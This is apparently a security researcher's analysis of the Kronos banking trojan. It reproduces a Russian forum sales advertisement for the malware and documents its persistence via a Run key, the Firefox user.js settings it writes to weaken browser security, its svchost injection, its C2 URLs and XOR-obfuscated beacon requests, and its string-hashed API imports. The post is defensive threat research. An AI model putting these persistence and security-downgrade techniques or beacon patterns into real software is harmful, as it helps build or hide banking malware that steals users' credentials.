|                                                                                            | банковский троян Kronos, vinny@exploit.im \$3,000                                                                                                                            | Каскадный - [ Стандартный ] - Линейный                                                                            |
|--------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------|
|                                                                                            | Подписка на тему   Сообщить другу   Версия для печати                                                                                                                        |                                                                                                                   |
| VinnyK <sup>O</sup>                                                                        | □ 10.06.2014, 14:54                                                                                                                                                          | Отправлено #1                                                                                                     |
| мегабайт                                                                                   | Представляю новый банковский троян.<br>Совместим с 64 и 32bit rootkit троян обеспечен инструментальными средствами, чтобы давать Вам успешные банковские<br>действия.        |                                                                                                                   |
| Группа: Пользователь<br>Сообщений: 54<br>Регистрация: 08.06.2014<br>Пользователь №: 55 745 | Formgrabber: Работает на последних версиях Chrome, Internet Explorer, и Firefox.В большинство старых версиях также<br>работает. formgrabber грабит логи для каждого сайта.   |                                                                                                                   |
| Деятельность: другое<br>Репутация: 2                                                       | Webinjects: Работает на последних версиях Chrome, Internet Explorer, и firefox.В большинство старых версиях также<br>работает.                                               |                                                                                                                   |
| $-$ (0% - xopowo) +                                                                        | Инжекты написаны в том же формате zeus config, так что легко трансфер конфига сделать.                                                                                       |                                                                                                                   |
|                                                                                            | 32-bit и 64-bit ring 3 rootkit: Данный троян имеет те же 32 и 64 bit ring 3 rootkit который прячет и защищает от других<br>троянцев.                                         |                                                                                                                   |
|                                                                                            | proactive antivirus защиту.                                                                                                                                                  | Proactive Bypass: Троян использует необнаруженные методы инжекции, чтобы работать в надежном процессе и обходить  |
|                                                                                            | Encrypted Communication: Связь между ботом и панелью зашифрована для защиты от снифера.                                                                                      |                                                                                                                   |
|                                                                                            | позволят, чтобы быть незатронутым rootkits или sandboxes, которые используют эти хуки.                                                                                       | Usermode Sandbox и Rootkit bypass: Троян способный обходить любой hook установленный в usermode функциях, которые |
|                                                                                            | \$3,000 - Пожизненная лицензия продукта. Обновление и устарение багов будут бесплатными.<br>Новые модули будут платными. вы должны приобрести копию за дополнительную плату. |                                                                                                                   |
|                                                                                            | Принимаем к оплате только: Perfect Money, Bitcoin, WMZ, BTC-E.com                                                                                                            |                                                                                                                   |
|                                                                                            |                                                                                                                                                                              |                                                                                                                   |

Source: <https://twitter.com/x0rz/status/893191612662153216>

The full text of the advertisement, translated into English, has been included in the **IBM's** Security Intelligence article.

We found Kronos being spread by various exploit kits, i.e. Sundown (more information [here](https://blog.malwarebytes.com/threat-analysis/2016/10/new-looking-sundown-ek-drops-smoke-loader-kronos-banker/)). The malware is being distributed up to now – some of the recent samples have been [captured about a month ago, dropped from Rig EK.](https://zerophagemalware.com/2017/07/14/rig-ek-delivers-kronos-banker/)

Nowadays, Kronos is often used for the purpose of downloading other malware. One of the campaigns using Kronos as a downloader was [described by Proofpoint.](https://www.proofpoint.com/us/threat-insight/post/kronos-banking-trojan-used-to-deliver-new-point-of-sale-malware)

## **Analyzed samples**

Samples from 2014:

- [01901882c4c01625fd2eeecdd7e6745a](https://www.virustotal.com/en/file/3bd4b8caf9ae975bd41dbee1f1719cf7be3efa4f52b8768aba30ba9a40569008/analysis/) first observed sample of Kronos (thanks to [Kevin Beaumont](https://twitter.com/GossiTheDog))
- *f085395253a40ce8ca077228c2322010* sample from the [Lexsi article](https://www.lexsi.com/securityhub/overview-kronos-banking-malware-rootkit/?lang=en) [a81ba5f3c22e80c25763fe428c52c758](https://virustotal.com/en/file/4181d8a4c2eda01094ca28d333a14b144641a5d529821b0083f61624422b25ed/analysis/1502307205/) – Kronos (final payload) [6c64c708ebe14c9675813bf38bc071cf](https://virustotal.com/en/file/ea216cede2a1eff5d76a2f8258d4a89d822f45c3951c5a4734c16ce163153a8f/analysis/1502307222/) – injlib-client.dll (module of Kronos)Sample #1 (from 2016)

Sample #2 (from 2017):

## **Behavioral analysis**

After being run, Kronos installs itself in a new folder (*%APPDATA%/Microsoft/[machinespecific GUID]*):

| tester ▶ AppData ▶ Roaming ▶ Microsoft ▶ {123EB2E9-F3E7-42A5-A903-9F94CF91DA67} |                  |             |        |
|---------------------------------------------------------------------------------|------------------|-------------|--------|
| n library $\blacktriangledown$<br>Share with $\blacktriangledown$<br>– Burn     | New folder       |             |        |
| Name                                                                            | Date modified    | Type        | Size   |
| <b>ELE</b> 3bca703c.exe                                                         | 2017-08-07 15:11 | Application | 291 KB |

The dropped sample has a hidden attribute.

Persistence is achieved with the help of a simple *Run* key:

```
AT HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
  7 3bca703c
                                                  c:\users\tester\appdata\roaming\microsoft\{123eb2e943e7-42a5-a903-9f94cf91da67}\3bca703c.exe
```
At the beginning of the execution, the malware modifies the Firefox profile, overwriting *user.js* with the following content:

```
user_pref("network.cookie.cookieBehavior", 0);
user_pref("privacy.clearOnShutdown.cookies", false);
user_pref("security.warn_viewing_mixed", false);
user_pref("security.warn_viewing_mixed.show_once", false);
user_pref("security.warn_submit_insecure", false);
user_pref("security.warn_submit_insecure.show_once", false);
user_pref("app.update.auto", false);
user_pref("browser.safebrowsing.enabled", false);
user_pref("network.http.spdy.enabled", false);
user_pref("network.http.spdy.enabled.v3", false);
user_pref("network.http.spdy.enabled.v3-1", false);
user_pref("network.http.spdy.allow-push", false);
user_pref("network.http.spdy.coalesce-hostnames", false);
user_pref("network.http.spdy.enabled.deps", false);
user_pref("network.http.spdy.enabled.http2", false);
user_pref("network.http.spdy.enabled.http2draft", false);
user_pref("network.http.spdy.enforce-tls-profile", false);
user_pref("security.csp.enable", false);
```
The new settings are supposed to give to the malware more control over the browser's behavior and downgrade the security settings. Then, the malware injects itself into *svchost*, and continues running from there. We can find it listening on local sockets.It is worth noting, that Kronos deploys a simple [userland rootkit](https://blog.malwarebytes.com/threat-analysis/2016/12/simple-userland-rootkit-a-case-study/), that hides the infected process from the monitoring tools. So, the process running the main module may not be visible. The rootkit is, however, not implemented in a very reliable way, and the effect of hiding does not always work.

Whenever some browser is deployed. Kronos injects its module there and connects with the main module, that runs inside the svchost process. Looking at the TCP connections established by the particular processes (i.e. using *ProcessExplorer*), we can see that a browser is paired with the infected *svchost*:

|                                                             | sychost.exe:2704 Properties |                 |                  |                    |     | 同                | $\Sigma$ |
|-------------------------------------------------------------|-----------------------------|-----------------|------------------|--------------------|-----|------------------|----------|
| Image                                                       | Performance                 |                 |                  | Performance Graph  |     | <b>GPU Graph</b> |          |
| <b>Threads</b>                                              | TCP/IP                      | <b>Security</b> |                  | Environment        | Job | Strings          |          |
|                                                             | Resolve addresses           |                 |                  |                    |     |                  |          |
| Prot.                                                       | Local Address               |                 | Remote Address   | State              |     |                  |          |
| <b>TCP</b>                                                  | tester-pc:32767             |                 | tester-pc:0      | <b>LISTENING</b>   |     |                  |          |
| <b>TCP</b>                                                  | tester-pc:32768             |                 | tester-pc:0      | <b>LISTENING</b>   |     |                  |          |
| <b>TCP</b>                                                  | tester-pc:32768             |                 | tester-pc:49158  | <b>ESTABLISHED</b> |     |                  |          |
| <b>TCP</b>                                                  | tester-pc:32768             |                 | tester-pc: 49162 | <b>ESTABLISHED</b> |     |                  |          |
| <b>TCP</b>                                                  | tester-pc: 49160            |                 | tester-pc: 49157 | <b>ESTABLISHED</b> |     | Ю                |          |
| <b>TCP</b>                                                  | tester-pc: 49164            |                 | tester-pc: 49161 | <b>ESTABLISHED</b> |     |                  |          |
| $\overline{\mathbf{x}}$<br>同<br>firefox.exe:2920 Properties |                             |                 |                  |                    |     |                  |          |
| Image                                                       | Performance                 |                 |                  | Performance Graph  |     | <b>GPU Graph</b> |          |
| <b>Threads</b>                                              | ТСР/ІР                      |                 | <b>Security</b>  | Environment        |     | <b>Strings</b>   |          |
| Resolve addresses                                           |                             |                 |                  |                    |     |                  |          |
| Prot                                                        | <b>Local Address</b>        |                 | Remote Address   | <b>State</b>       |     |                  |          |
| <b>TCP</b>                                                  | tester-pc: 49161            |                 | tester-pc: 49164 | <b>ESTABLISHED</b> |     |                  |          |
| <b>TCP</b>                                                  | tester-pc: 49162            |                 | tester-pc:32768  | <b>ESTABLISHED</b> |     |                  |          |
|                                                             |                             |                 |                  |                    |     |                  |          |

This trick is often used by banking trojans for the purpose of stealing data from the browser. The module injected in the browser hooks the used API and steals the data. After that, it sends this data to the main module that process it further, and reports to the CnC.

### **Network communication**

The analyzed sample was connecting to CnCs at two addresses:

```
http://springalove.at:80/noix/connect.php
http://springahate.at:80/noix/connect.php
```
At the time of analysis, each CnC was dead (sinkholed), but still, we could spot some patterns typical for this malware family.7978 springahate.at 74 bytes connect.php 7986 springahate.at 906 bytes connect.php?a=0

First, the malware sends a beacon that is 74 bytes long:

```
POST /noix/connect.php HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/
6.0)Host: springahate.at
Content-Length: 74
Cache-Control: no-cache
```
,.tttttttttttttttttttttttttttttttt,W...o..n..........j..j........j.nioo.iQ,

Then, follows another chunk of data:

```
POST /noix/connect.php?a=0 HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/
6.0)Host: springahate.at
Content-Length: 906
Cache-Control: no-cache
(.ppppppppppppppppppppppppppppppppppc(S...k..j........n..n..n......n.jmkk.mU(.m.N^{\circ}... ' . V$Y.Q. .XE......%..VN...4.">3~..V.59.&XZ..8..u.
7..^7....aB........MHr..Y6...'....3.(.d.~...IFx(./Mds#..../.
\text{\$} \ldots \text{\$}3u1.K... \ldots \ldots "\ldots, \vee \ldots \text{I} \{\ldots \ldots \text{.}f \ldots \text{.}xc \ldots \wedge 6 \ldots \text{.}N\}.
\ldots \ldots : ...., y \ldots 3 \cdot x \cdot j + F \cdot B \ldots \ldots (s0)
\ldots.......W.X.fTn+T.v.....b..W..a{H#GI..{.d..
                                                              \dotss\dotsN].D
.@i..&.$....G.u.w.8&............hl.........}..FN&
..t.!.Z%.... | .gF.z....{...j..x..W"J0j.......Fq...0..g....e.......f.K.pC..
6f^*.....C.R..|..iVF!..A..#.t.....1.mz....462.P..PJm..7'.
(0.33. Y9.2... k6... X. | ...s}......Hm".k....TUX........&~..x..dx.P.....
0.6.mC.P. . . , H.E. in. . . . v m. . . . s. . Y. . ]. . . 3. . N. . . . . .\text{\$...o.'.J,...b..W.az.}.5f.?, pM.! [.e..1.$.......,.9%...q+...n....^. [+1....g.`.;)..J.5....!
6y....C?.e.....\.vm.TGh..wj...#f...?...SQs It..p...../ ...H.
\{\n \cdot \ldots \ldots \ldots \ldots.......[...*.6...0.~./..0.p..Q.')."M.}..h...ltqSHTTP/1.1 200 OK
```
In both cases, we can see that the requests are obfuscated by XOR with a random character. This is how the beacon looks after being XOR-decoded:

|                                        |  |  |  |  |  |  |  |  | 00000020 58 58 00 7b 36 34 38 43 34 32 42 34 2d 35 38 32   XX. {648C42B4-582 |
|----------------------------------------|--|--|--|--|--|--|--|--|------------------------------------------------------------------------------|
|                                        |  |  |  |  |  |  |  |  | 00000030 32 2d 34 30 37 46 2d 39 46 31 32 2d 38 38 30 36   2-407F-9F12-8806  |
| 00000040 46 37 42 45 43 43 35 45 7d 00 |  |  |  |  |  |  |  |  | $ $ F7BECC5E $\rbrace$ . $ $                                                 |

We can see that all the requests start from the same header, including the GUID specific to the infected machine.Detailed research about decrypting Kronos communication has been already described [here](https://www.lexsi.com/securityhub/kronos-decrypting-the-configuration-file-and-injects/?lang=en).

## **Inside**

## **Interesting strings**

Like most malware, Kronos is distributed packed by various packers/crypters. After unpacking the first layer, we get the malicious payload. We can easily identify Kronos by the typical strings used:

| 00415307             |     |                       |                           |
|----------------------|-----|-----------------------|---------------------------|
| 00415307 loc 415307: |     |                       |                           |
| 00415307 lea         |     | eax, [ebp+78h+var 80] |                           |
| 0041530A push        | eax |                       |                           |
| 0041530B push        |     |                       | offset aKronos ; "Kronos" |

There are more strings that are typical for this particular malware:

| <b>003E5EE5</b> | "T0E0H4U0X3A3D4D8"<br>ASCII |
|-----------------|-----------------------------|
| 003E5F05        | "P7Y305P0Y8C2Y6F6"<br>ASCII |
| 003E5F25        | "H7Y6G2R3A5F4D3S8"<br>ASCII |
| 003E5F45        | "E6Y6X7R4G6Y7T5B5"<br>ASCII |
| 003E5F651       | "P4Y7T7R7R8X3E3A3"<br>ASCII |
| 003E5F851       | "U0S3T3D3U5F5B4E8"<br>ASCII |
| 003E5FA5        | "F6C3U4P4X3B1H3T5"<br>ASCII |
| 003E5FC5        | "B4Y2H7F8A2T3G4H3"<br>ASCII |
| 003E5FE5        | "E1U3D5F7R2Y5S0H4"<br>ASCII |
| 003E6005        | "S4A3E3S3S4T1T3D1"<br>ASCII |
| 003E6025        | "B6F6X4A8R5D3A7C6"<br>ASCII |
| 003E6045        | "R307T702R6S1Y3R5"<br>ASCII |
| 003E6065        | "C5Y7R2R2H1R7A1B2"<br>ASCII |
| 003E60851       | "R8S7D7S8H6Y4T6B7"<br>ASCII |
| <b>003E60A5</b> | "X2C7E3U6F3A7Y1D5"<br>ASCII |
| 003E60C51       | "F1T3H7Y5C5T3A7A2"<br>ASCII |
| 003E60E5        | "Y5A3H7Y5C5T3A7B3"<br>ASCII |
| 003E6105        | "E3C7U2Y3C3R6R5D5"<br>ASCII |
| <b>003E6131</b> | "H2E7A5B806G3S7Y3"<br>ASCII |
| <b>003E6145</b> | "D305F2F3R5Y5Y8S2"<br>ASCII |
| 003E6159        | "G5D3P2G0F6G2H8E6"<br>ASCII |
| 003E616D        | "Y6Q6P2G0E5E6G2H8"<br>ASCII |
| 003E6181        | "X7D0E3R2R4Q0E4D3"<br>ASCII |

Those strings are hashes used to dynamically load particular imported functions. Malware authors use this method to obfuscate used API functions, and by this way, hide the real mission of their tool. Instead of loading function using its explicit name, they enumerate all imports in a particular DLL, calculate hashes of their names, and if the hash matches the hardcoded one, they load that function.

Although the approach is common, the implementation seen in Kronos is not typical. Most malware stores hashes in the form of DWORDs, while Kronos stores them as strings.

Inside the early samples of Kronos, we can find a path to the debug symbols, revealing the structure of directories on the machine where the code was built. The following path was extracted from one of the Kronos samples observed in wild ([01901882c4c01625fd2eeecdd7e6745a\)](https://www.virustotal.com/en/file/3bd4b8caf9ae975bd41dbee1f1719cf7be3efa4f52b8768aba30ba9a40569008/analysis/):

C:\Users\Root\Desktop\kronos\VJF1\Binaries\Release\VJF.1.pdb

